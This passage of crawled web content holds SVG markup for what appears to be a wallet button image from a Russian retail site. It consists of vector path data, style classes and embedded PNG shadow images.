41.38.79.57,1.17-.59-.15-1.33-.44-1.99-.63-.5.74-.97,1.53-1.51,2.25,1.33-.05,2.81-.12,4.17-.03.14.4.28.79.43,1.18-.95.98-2.1,1.77-3.19,2.62,1.39.13,2.79.22,4.07.44-.03.51.37.93.26,1.34-.08.35-1.51,1.01-1.81,1.17-.75.42-1.4.72-1.95,1.05-.13-.31-.1-.77-.2-1.11,1-.51,1.99-1.02,2.89-1.61-1.03-.14-2.12-.23-3.26-.27-.19-.64-.34-1.32-.57-1.92.14-.27.49-.34.67-.57-.11-.48-.32-.89-.46-1.34-.21-.02-.62.03-.88.07-.26-.63-.57-1.23-.84-1.84h.01ZM58.93,41.35c-.07.35-.14.69-.24,1.01-.68-.2-1.11.3-1.01.8.14.72,1.26.35,1.24-.3.18.09.37.17.57.24-.27.47-.26,1.22.36,1.15.54-.07.63-1.04.1-1.25.21-.26.35-.6.51-.9,1.27.62.41,3.21-.74,3.36-.63.08-1.12-.35-1.05-1.15-.3.46-1.18.5-1.58.1-.95-.96.23-3.61,1.82-3.06h.02Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/wallet/btn.svg
body_size: 22063
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="119.602px" height="35.183px" viewBox="0 0 119.602 35.183" style="enable-background:new 0 0 119.602 35.183;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{clip-path:url(#SVGID_00000008125438703699555830000014412282676728494256_);}
	.st2{fill:#DEDBCE;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#40A5D9;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FFB003;}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:#40C740;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#F26D5F;}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:#D9D6CC;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#DEDBCE;}
	.st9{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M109.059,0H9.533C9.166,0,8.804,0,8.439,0.002C8.132,0.004,7.829,0.01,7.52,0.015
				C6.854,0.031,6.181,0.072,5.516,0.191C4.847,0.309,4.225,0.509,3.616,0.818C3.017,1.125,2.47,1.523,1.997,1.997
				C1.519,2.47,1.122,3.019,0.819,3.618C0.508,4.226,0.311,4.851,0.194,5.521C0.074,6.183,0.032,6.852,0.015,7.522
				C0.006,7.829,0.005,8.136,0,8.443c0,0.362,0,0.725,0,1.092v14.948c0,0.369,0,0.73,0,1.094c0.005,0.31,0.006,0.611,0.015,0.922
				c0.017,0.67,0.059,1.34,0.179,2.002c0.117,0.67,0.314,1.298,0.625,1.904c0.303,0.596,0.7,1.144,1.178,1.614
				c0.473,0.477,1.02,0.875,1.618,1.178c0.609,0.312,1.231,0.51,1.901,0.631c0.664,0.119,1.338,0.158,2.004,0.177
				c0.309,0.007,0.613,0.011,0.919,0.011c0.366,0.002,0.728,0.002,1.095,0.002h99.526c0.359,0,0.724,0,1.084-0.002
				c0.305,0,0.617-0.004,0.922-0.011c0.67-0.018,1.342-0.058,2-0.177c0.67-0.121,1.293-0.318,1.908-0.631
				c0.597-0.304,1.144-0.701,1.617-1.178c0.476-0.47,0.873-1.018,1.181-1.614c0.307-0.606,0.506-1.234,0.619-1.904
				c0.123-0.662,0.162-1.332,0.186-2.002c0.004-0.311,0.004-0.611,0.004-0.922c0.008-0.363,0.008-0.724,0.008-1.094V9.534
				c0-0.366,0-0.729-0.008-1.092c0-0.307,0-0.614-0.004-0.921c-0.023-0.67-0.062-1.34-0.186-2.002
				c-0.113-0.67-0.312-1.295-0.619-1.903c-0.309-0.599-0.705-1.147-1.181-1.621c-0.473-0.474-1.019-0.872-1.617-1.179
				c-0.615-0.31-1.238-0.51-1.908-0.627c-0.658-0.119-1.33-0.16-2-0.177c-0.305-0.005-0.617-0.011-0.922-0.013
				C109.784,0,109.419,0,109.059,0L109.059,0z"/>
		</g>
		<path d="M109.059,0.65c0.358,0,0.722,0,1.08,0.002c0.246,0.002,0.498,0.006,0.746,0.01l0.164,0.003
			c0.529,0.013,1.222,0.044,1.904,0.167c0.619,0.108,1.184,0.294,1.723,0.565c0.539,0.277,1.028,0.633,1.455,1.061
			c0.423,0.42,0.78,0.91,1.059,1.452c0.271,0.539,0.454,1.101,0.56,1.729c0.117,0.63,0.153,1.288,0.175,1.891
			c0.004,0.304,0.004,0.609,0.004,0.926c0.008,0.358,0.008,0.716,0.008,1.078v14.948c0,0.364,0,0.721-0.008,1.094
			c0,0.308,0,0.606-0.004,0.899c-0.022,0.617-0.058,1.275-0.177,1.916c-0.105,0.622-0.288,1.184-0.555,1.713
			c-0.284,0.549-0.641,1.037-1.066,1.456c-0.423,0.427-0.91,0.782-1.449,1.056c-0.531,0.27-1.097,0.456-1.729,0.571
			c-0.655,0.119-1.329,0.151-1.898,0.167c-0.3,0.007-0.607,0.011-0.911,0.011c-0.358,0.002-0.722,0.002-1.08,0.002H9.533
			c-0.365,0-0.726,0-1.095-0.002c-0.301,0-0.6-0.004-0.901-0.01c-0.572-0.016-1.245-0.048-1.906-0.167
			c-0.633-0.114-1.196-0.301-1.722-0.571c-0.539-0.273-1.027-0.629-1.457-1.063c-0.422-0.415-0.777-0.901-1.055-1.447
			c-0.268-0.523-0.453-1.086-0.564-1.724c-0.124-0.681-0.155-1.374-0.169-1.904c-0.006-0.208-0.009-0.411-0.011-0.616L0.65,25.576
			v-1.094V9.534l0-1.081l0.004-0.299C0.656,7.95,0.659,7.746,0.665,7.539c0.013-0.528,0.045-1.221,0.17-1.907
			c0.11-0.63,0.294-1.192,0.564-1.721c0.275-0.543,0.63-1.032,1.058-1.455C2.883,2.029,3.373,1.673,3.91,1.398
			C4.446,1.125,5.008,0.94,5.631,0.831C6.315,0.708,7.009,0.677,7.53,0.664l0.198-0.003c0.239-0.004,0.476-0.008,0.714-0.009
			C8.806,0.65,9.168,0.65,9.533,0.65H109.059"/>
	</g>
	<g>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M33.265,23.054l0,0.265c0,0.127,0,0.254-0.001,0.381c-0.001,0.107-0.002,0.214-0.005,0.321
						c-0.006,0.233-0.02,0.468-0.061,0.698c-0.042,0.234-0.111,0.452-0.219,0.664c-0.106,0.209-0.245,0.4-0.411,0.565
						c-0.166,0.166-0.357,0.304-0.565,0.411c-0.212,0.108-0.43,0.177-0.664,0.219c-0.23,0.041-0.465,0.055-0.698,0.061
						c-0.107,0.003-0.214,0.004-0.321,0.005c-0.127,0.001-0.254,0.001-0.381,0.001l-1.459-0.001l1.358,0.001H10.984l1.358-0.001
						l-1.459,0.001c-0.127,0-0.254,0-0.381-0.001c-0.107-0.001-0.214-0.002-0.321-0.005c-0.233-0.006-0.468-0.02-0.698-0.061
						c-0.234-0.042-0.451-0.111-0.664-0.219c-0.209-0.106-0.4-0.245-0.565-0.411c-0.166-0.166-0.304-0.357-0.411-0.565
						c-0.108-0.212-0.177-0.43-0.219-0.664c-0.041-0.23-0.055-0.465-0.061-0.698C7.56,23.914,7.559,23.807,7.558,23.7
						c-0.001-0.127-0.001-0.254-0.001-0.381l0-0.208V10.899l0,1.25l0-1.459c0-0.127,0-0.254,0.001-0.381
						c0.001-0.107,0.002-0.214,0.005-0.321c0.006-0.233,0.02-0.468,0.061-0.698c0.042-0.234,0.111-0.452,0.219-0.664
						c0.106-0.209,0.245-0.4,0.411-0.565C8.42,7.896,8.611,7.757,8.82,7.651c0.212-0.108,0.43-0.177,0.664-0.219
						c0.23-0.041,0.465-0.055,0.698-0.061c0.107-0.003,0.214-0.004,0.321-0.005c0.127-0.001,0.254-0.001,0.381-0.001l1.459,0h17.496
						l0.1,0c0.127,0,0.254,0,0.381,0.001c0.107,0.001,0.214,0.002,0.321,0.005c0.233,0.006,0.468,0.02,0.698,0.061
						c0.234,0.042,0.451,0.111,0.664,0.219c0.209,0.106,0.4,0.245,0.565,0.411c0.166,0.166,0.304,0.357,0.411,0.565
						c0.108,0.212,0.177,0.43,0.219,0.664c0.041,0.23,0.055,0.465,0.061,0.698c0.003,0.107,0.004,0.214,0.005,0.321
						c0.001,0.127,0.001,0.254,0.001,0.381l0,0.265V23.054z"/>
				</defs>
				<clipPath id="SVGID_00000126322230209090748410000013167863963891259309_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000126322230209090748410000013167863963891259309_);">
					<rect x="8.351" y="8.168" class="st2" width="24.1" height="16.781"/>
					<rect x="8.629" y="8.436" class="st3" width="23.565" height="9.997"/>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArZJREFUeNrsnN9P02AYhfvjGwwn
Domg0cjFjDf8/3+Q3hhEGEYGjm1dfb/kNHybaymx7WbynOSkWdP2ok/P+35r0jeKEELbV9zxeai+
8jZgxME2NGoeXh5AzJ8CGj8DXmJOZaffCSAbB7iUs8DLKphxDYCxwPXMffOBtvuCSSKbTeDCPDNP
zQ/yXPuzTTBdDYAFvJfmI/Nrbf3vPQGmTzbT/zIBvDffmn/Jt9o3FcyVnulqADwQuLfmD+b35hPz
UHBTADYGMlPyPLQb87X5h/m7tj8Fc1EHYiQ4fQH8aP5kHpnPzKfmQ5VUIDbbD30S7wTsyvzN/EX3
OtIxv8Oy6kpSmCiFvmS+E8Bz82el8VgJ7dETW+mJD0rcjareQMdM5VnQH0uTWKTwSOVzJICj4KI9
VqetpbHojYcKy1K90ZfUsXmixY6/93lZElOdfCyIZ0rgSVBGAdhuInsKWQHwjfnVphbmShY0ThCH
AncqoAP6YOuKBbHY+or4Qu5vqoBVPXFPPXEYxJoS2h3I8AWLk9NNa5CkAqITyOKPPQC3B7TyVWdS
401NWvYEoN1Q8i9PANp9iAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERCBiICIgIiAiIAIRARE
BEQERCAiICIgolW5GsfkG4zaV+377p64SDjdaBE9zlDhC6luIBb3PAtY5HUhFgD9x/1+WoMfyTEJ
zgFidxAnuv9T8fgLpKsAWMxT8dMaLgTOfzfO9/rdQfQJvNf9H4vHbB2kq3gC/MAbPwznq/ZfRo8T
pFA3ypTAsThciUvlRKl8LcaX2u8v4ocwMHyo+4XNXCyuxWMSQMzLFijh9Aw/MWOgMtqjlG6tpM5V
Vu+UxJWSWgYknKBRmMkZ2wO5DFaqi/WeWAWFwQv/yX/G50weRrsBEyGEUDv6I8AAXIjF8RiAU0sA
AAAASUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 8.9442)">
						</image>
						<g>
							<path class="st4" d="M32.193,12.688c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.066,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,12.688z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.16;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArJJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQmj/6nd8HdpN
RdMw+tExNmoHXuxKoP0d4CXmVHY6TwDZCsCVvDAv5VUZTFcDYF/gMvOReajjA11PRjafgR7eL/NP
852OuWDeA+lqAAzwHpmPzU919OcDAaZPNtf/PKi5eWb+av6i4yyCuQbS1QA4FLjn5lfml+ZT81hw
UwA2CnIpWN/Mn8yX5g/mjwIaMrWok4mpIHmAr81vzBPzufnM/FglFYjNQ/Sl9Lv52vxesc6ifnkX
L3pcSRYmusiXzBcCeGF+q2w8UYZm9MRWemIuUM9U8QaCG/rjXOdFVSaGLDxW+ZwI4ESldCSArE7b
W52OokTJo/I6VX/MFfuiLBNT3eBEEM+VgadRGQVguyBTxXihuPusfLKthbmSBY0TxLFucCagI/pg
JwqxzRTvh/LRtgqYVPTEgXriWNk3pIR2DjKJPq64KHnW4l8F0QlkeLEH4P5gVn7qTGp8qUnLngB0
GEr+5QlAhw8RAREBEQERiAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERAREIGIgIiAiIAIRARE
BES0LlfjP0Vv+4Qj1K5qx9395SZhspHf5L+Qvdgh1Q3EEPNlxKL2RKkA0G/u99Mabnt/NvuHa4DY
HcSZ4h8GEd0D6SoAznWxn9ZwJXB+3zj79buD6DPwh+I/FY/5JkhX8QT4mSk35nf63Q/GCROkUDcK
06Wm4nAjLpUTpYqNNL7W7/4mfggDw4e6X9jkYvFZPGYRxKJsgRJPz/ATM0YqoxmldG8lNVdZvVUm
rpXUMiDxBI1gJmfsD+QqWqkuNntiFRQGL/wn74y7TB5GhwETIYRQO/otwACWirl0yCeW9gAAAABJ
RU5ErkJggg==" transform="matrix(0.24 0 0 0.24 7.2687 11.1042)">
						</image>
						<g>
							<path class="st5" d="M32.193,14.83c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,14.83z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArNJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQgihBtTv+Dq0
m4qmYfSjY2zUDrzYlUD7O8BLzKnsdJ4AshWAK3lhXsqrMpiuBsC+wGXmI/NQxwe6noxsPgM9vF/m
n+Y7HXPBvAfS1QAY4D0yH5uf6ujPBwJMn2yu/3lQc/PM/NX8RcdZBHMNpKsBcChwz82vzC/Np+ax
4KYAbBTkUrC+mT+ZL80fzB8FNGRqUScTU0HyAF+b35gn5nPzmfmxSioQm4foS+l387X5vWKdRf3y
Ll70uJIsTHSRL5kvBPDC/FbZeKIMzeiJrfTEXKCeqeINBDf0x7nOi6pMDFl4rPI5EcCJSulIAFmd
trc6HUWJkkfldar+mCv2RVkmprrBiSCeKwNPozIKwHZBporxQnH3WflkWwtzJQsaJ4hj3eBMQEf0
wU4UYpsp3g/lo20VMKnoiQP1xLGyb0gJ7RxkEn1ccVHyrMW/CqITyPBiD8D9waz81JnU+FKTlj0B
6DCU/MsTgA4fIgIiAiICIhAREBEQERCBiICIgIiACEQERAREBEQgIiAiICIgIiACEQERAREBEYgI
iAiIaF2uxn+K3vYJR6hd1Y67+8tNwmQjv8l/IXuxQ6obiCHmy4hF7YlSAaDf3O+nNdz2/mz2D9cA
sTuIM8U/DCK6B9JVAJzrYj+t4Urg/L5x9ut3B9Fn4A/Ffyoe802QruIJ8DNTbszv9LsfjBMmSKFu
FKZLTcXhRlwqJ0oVG2l8rd/9TfwQBoYPdb+wycXis3jMIohF2QIlnp7hJ2aMVEYzSuneSmqusnqr
TFwrqWVA4gkawUzO2B/IVbRSXWz2xCooDF74T94Zd5k8jA4DJkLoIPVbgAEAWtO5dDxwKLkAAAAA
SUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 13.2642)">
						</image>
						<g>
							<path class="st6" d="M32.193,16.972c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,16.972z"/>
						</g>
					</g>
					<path class="st7" d="M7.201,7.008v11.068h1.428v-6.605l0-0.925c0-0.081,0-0.161,0-0.242c0-0.068,0.001-0.136,0.003-0.204
						c0.004-0.148,0.013-0.297,0.039-0.443c0.027-0.148,0.07-0.286,0.139-0.421c0.067-0.132,0.155-0.254,0.261-0.359
						c0.105-0.105,0.226-0.193,0.359-0.261C9.564,8.549,9.702,8.505,9.85,8.479c0.146-0.026,0.295-0.035,0.443-0.039
						c0.068-0.002,0.136-0.003,0.204-0.003c0.081,0,0.161,0,0.242,0l0.925,0h18.349l0.071,0c0.081,0,0.161,0,0.242,0
						c0.068,0,0.136,0.001,0.204,0.003c0.148,0.004,0.297,0.013,0.443,0.039c0.148,0.027,0.286,0.07,0.421,0.139
						c0.132,0.067,0.254,0.155,0.359,0.261c0.105,0.105,0.193,0.226,0.261,0.359c0.069,0.135,0.112,0.273,0.139,0.421
						c0.026,0.146,0.035,0.295,0.039,0.443c0.002,0.068,0.003,0.136,0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925v6.605h1.428V7.008
						H7.201z"/>
					<g>
						
							<image style="overflow:visible;opacity:0.14;" width="121" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABKpJREFUeNrsnetSE0EQhWeTzYUk
oOEmIAoaFcv3fyF/qIggINeQhHWmPK3tmA27gJnd5JyqrsQlFbf7m57pmZDGGIqiKIqiZkHRPX8W
QklJ41i4WEUp13wL7UCiHEkKMgB0bIoYq9Q4RWP+XbEWK6sEdMbd9C1spEyuh5gBIhWnqrJKQWI1
VHY7Lj7RGOB1awvW2tZa1mpwKgo0at3N31i7ttbH8wGuj6YIX2BXkQwuLg1YE3GLA2V8gli4uFxa
u7B2hVj9Az72nIoBfNXaurUVax04OE1n5CZHuHHnyJm1H9bO4dQlBsIAr/tf4CNvBmwgGVxclmCL
uFbHoDBTjlWCOLjYHFk7sHYI4IM06JGC3gHwt9Z2rC1jJFcDjd4+gJ9Y+w6n5PEEjl5Pms4eKbvr
APsESbGGR5cYXYBvBJoVR4iBi8tHXJOZcYj7SbJkugP+3tomnJ22M7JG3SCzT+GUG8H71j5Z+2zt
q7VjZP5jgteJ0ATUVcRjG7YB6E+xHNYDrOuSHM7/L7jm4vFNLTdm0vQua3obGe6ceo7sjwM4o9d0
meKPAXodWSfZdYjXDB5pqpcMbwKqg/3S2itru4C+hnto4T5CrOkSo3M8P7hrAMYp1XsNzrYBfDEA
dJ3tIwR3WU2pkl1Sb4y8Sj95IHBJgCUAf2Ntz1rP2gsMuiXMjDVVwYeI0RDP2+BWm3Qv8QSHK6pS
jQNB9/eeTQS5pYJt4HRfFXXXD9jP64HfVkudA/4Bz9eRCE1vWxsqPsIy09YxzrCmhT6oiZRzeiBW
FPArTG+XWAr0Xj7J+X/JOt7CjOKWt9fI9F0seUtqWakU4FQuF6PYlEe+Yx2v0DvDY19BH+QAH3nF
rKvItwC8h/VcpvSmKmwjUzLFpnzyp98VrLE60wX0RUbweh/eBPBNAH+H4i0tww2hTxd8AyA21Gnd
UAGOMoDXwBdQIG4p4D1M8V21hkemxIpLfO/+lmrkVe3y8yO1lfPB61mjhffZQGbvYR3fxq5hIeAx
K6F7hZMUXYkHXI5MF7C3v1JHkomCV1MZvoHqvAfgO6jeO3dtgwg93PquM7wBWF0cWJx5RZ5+3SIO
WrZRoe9gSl/Fz+omzPEqoWcEr6d9d6DzzPw6kjzF/t2HLq9bQ/G2hef6aHVmgM8K9HHgq6rIc9Dl
gxnZw4vkg5QOIHcxADpZTrYIvVjgK95arT9x8td0WfvltE9gl3YfPk/Q/eJOb8Pk07e06l1eWzXF
OWUj9HuA1zDrJv0sftwR5kzCnmXoPvzIZD+GnQvFc+Ln3ADNogpDQOgUoVOEThE6RegUoVOEThE6
RegUoVOEThE6RegUoVOEThE6ReiETs2HJv2OXKbug1Rw5eYUp7yJ7t0i3Qed+AuGxYQujHTfnSQr
dAHuvt3pvhXivtt9rl5L6MWFLk0VpaFiKvh4DHBp5+F6tu0DdIg+clR26NJHbh/cLkxKi9Bx0KVp
j+vJJp0H3dd8Q3SMpLLL7xh5CI7DSdATb5o4wHX3JiF6w1L5Czm/N+y5+fsLm79V5C7QVP4pPlMX
6KL3e6fygc/d711fK9JfdqAeec9epr/hQuWDT1F/9FOAAQC471wyIuLFCwAAAABJRU5ErkJggg==" transform="matrix(0.24 0 0 0.24 5.8287 15.4242)">
						</image>
						<g>
							<path class="st8" d="M26.985,17.005c-0.153,0-0.307,0-0.46,0.001c-0.129,0.001-0.258,0.002-0.387,0.006
								c-0.281,0.008-0.565,0.024-0.843,0.074c-0.282,0.051-0.545,0.134-0.801,0.264c-0.033,0.017-0.738,0.337-1.372,1.323
								c-0.481,0.749-1.417,1.543-2.728,1.543c-1.31,0-2.246-0.794-2.728-1.543c-0.667-1.039-1.428-1.351-1.373-1.323
								c-0.256-0.131-0.519-0.214-0.801-0.264c-0.278-0.05-0.562-0.067-0.843-0.074c-0.129-0.003-0.258-0.005-0.387-0.006
								c-0.153-0.001-0.307-0.001-0.46-0.001l-6.6,0v9.997h26.421v-9.997L26.985,17.005z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st9" d="M38.8,19.843h2.67c1.145,0,1.837,0.575,1.837,1.508v0.011c0,0.609-0.436,1.162-0.999,1.269v0.044
				c0.759,0.101,1.262,0.626,1.262,1.347v0.011c0,1.027-0.793,1.687-2.066,1.687H38.8V19.843z M41.096,22.267
				c0.681,0,1.017-0.252,1.017-0.771v-0.012c0-0.485-0.313-0.748-0.894-0.748h-1.224v1.53H41.096z M41.28,24.824
				c0.682,0,1.051-0.285,1.051-0.844V23.97c0-0.564-0.396-0.826-1.189-0.826h-1.146v1.681H41.28z"/>
			<path class="st9" d="M49.896,17.659h1.352l2.927,8.059h-1.312l-0.737-2.178h-3.105l-0.742,2.178h-1.312L49.896,17.659z
				 M49.354,22.534h2.43l-1.201-3.54h-0.021L49.354,22.534z"/>
			<path class="st9" d="M54.947,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M59.247,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C58.655,24.796,59.247,24.025,59.247,22.786z"/>
			<path class="st9" d="M61.667,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M65.967,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C65.376,24.796,65.967,24.025,65.967,22.786z"/>
			<path class="st9" d="M68.26,17.659h1.206v8.059H68.26V17.659z"/>
			<path class="st9" d="M70.64,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C71.685,25.835,70.64,24.656,70.64,22.803z M71.864,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C72.573,20.72,71.969,21.25,71.864,22.233z"/>
			<path class="st9" d="M79.842,17.659h1.301l1.502,6.316h0.022l1.704-6.316h1.184l1.703,6.316h0.028l1.502-6.316h1.302
				l-2.179,8.059h-1.2l-1.731-6.076h-0.028l-1.736,6.076h-1.201L79.842,17.659z"/>
			<path class="st9" d="M90.435,24.048v-0.011c0-1.022,0.793-1.647,2.184-1.731l1.597-0.095v-0.441c0-0.648-0.419-1.039-1.167-1.039
				c-0.698,0-1.128,0.33-1.229,0.799l-0.011,0.05h-1.14l0.006-0.061c0.083-1.012,0.96-1.787,2.406-1.787
				c1.436,0,2.346,0.759,2.346,1.938v4.049h-1.212v-0.927h-0.022c-0.34,0.631-1.021,1.033-1.798,1.033
				C91.222,25.824,90.435,25.103,90.435,24.048z M92.724,24.857c0.85,0,1.491-0.575,1.491-1.34v-0.458l-1.435,0.089
				c-0.727,0.045-1.129,0.363-1.129,0.86v0.012C91.652,24.534,92.077,24.857,92.724,24.857z"/>
			<path class="st9" d="M96.749,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M99.654,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M101.92,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C102.965,25.835,101.92,24.656,101.92,22.803z M103.144,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C103.853,20.72,103.25,21.25,103.144,22.233z"/>
			<path class="st9" d="M108.819,24.171v-3.367h-0.844v-0.961h0.844v-1.53h1.234v1.53h1.1v0.961h-1.1v3.295
				c0,0.597,0.268,0.775,0.775,0.775c0.129,0,0.235-0.011,0.324-0.021v0.933c-0.14,0.022-0.368,0.05-0.614,0.05
				C109.377,25.835,108.819,25.344,108.819,24.171z"/>
		</g>
		<g>
			<g>
				<path class="st9" d="M38.262,15.412v-1.876h0.449c0.44-0.235,0.604-0.772,0.65-1.565l0.23-3.81h3.831v5.375h0.755v1.876h-0.7
					v-1.196h-4.516v1.196H38.262z M39.647,13.485v0.051h3.021V8.841h-2.4l-0.197,3.146C40.029,12.672,39.945,13.129,39.647,13.485z"
					/>
				<path class="st9" d="M44.956,11.958V11.95c0-1.452,0.797-2.338,2.086-2.338c1.288,0,2.085,0.886,2.085,2.338v0.008
					c0,1.448-0.797,2.338-2.085,2.338C45.752,14.296,44.956,13.406,44.956,11.958z M48.379,11.958V11.95
					c0-1.07-0.482-1.691-1.338-1.691c-0.856,0-1.339,0.621-1.339,1.691v0.008c0,1.066,0.482,1.691,1.339,1.691
					C47.897,13.649,48.379,13.024,48.379,11.958z"/>
				<path class="st9" d="M50.105,11.543v-0.009c0-2.4,0.667-3.424,2.283-3.499l0.453-0.021c0.36-0.017,0.788-0.084,1.179-0.243
					v0.646c-0.143,0.134-0.621,0.243-1.146,0.269l-0.462,0.021c-1.053,0.046-1.511,0.537-1.678,1.771l-0.013,0.093h0.066
					c0.307-0.541,0.848-0.835,1.532-0.835c1.217,0,1.997,0.868,1.997,2.232v0.008c0,1.436-0.802,2.325-2.106,2.325
					C50.827,14.3,50.105,13.355,50.105,11.543z M53.571,11.975v-0.008c0-1.012-0.495-1.586-1.359-1.586s-1.359,0.574-1.359,1.586
